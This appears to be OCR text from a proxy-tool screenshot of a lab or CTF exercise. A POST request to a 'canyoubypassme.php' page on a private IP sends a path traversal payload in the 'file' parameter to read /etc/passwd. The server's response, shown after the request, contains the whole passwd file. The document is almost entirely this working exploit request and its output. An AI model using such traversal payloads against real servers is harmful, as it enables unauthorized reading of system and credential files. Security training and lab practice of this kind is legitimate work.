 1 POST /lavalamp/canyoubypassme.php HTTP/1.1
2 Host: 192.168.31.156
3 Content-Length: 74
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://127.0.0.1
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.80 Safari/537.36 Edg/98.0.1108.50
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.31.156/lavalamp/canyoubypassme.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 file=127.0.0.1/../../../../../../../../etc/passwd&read=Download+the+number
? Search... 0 matches
148
149 </td>
</tr>
</table>
150 <div id="right">
</div>
<div align=center>
<textarea rows=20 cols=60>
root:x:0:0:root:/root:/bin/bash
151 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
152 bin:x:2:2:bin:/bin:/usr/sbin/nologin
153 sys:x:3:3:sys:/dev:/usr/sbin/nologin
154 sync:x:4:65534:sync:/bin:/bin/sync
155 games:x:5:60:games:/usr/games:/usr/sbin/nologin
156 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
157 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
158 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
159 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
160 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
161 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
162 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
163 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
164 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
165 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
166 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
167 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
168 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin
169 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
170 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
171 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
172 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
173 uuidd:x:105:109::/run/uuidd:/usr/sbin/nologin
174 ford:x:1000:1000:ford,,,:/home/ford:/bin/bash
175 lxd:x:106:65534::/var/lib/lxd/:/bin/false
176 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
177 sshd:x:108:65534::/run/sshd:/usr/sbin/nologin
178 </textarea>
? Search... 0 matche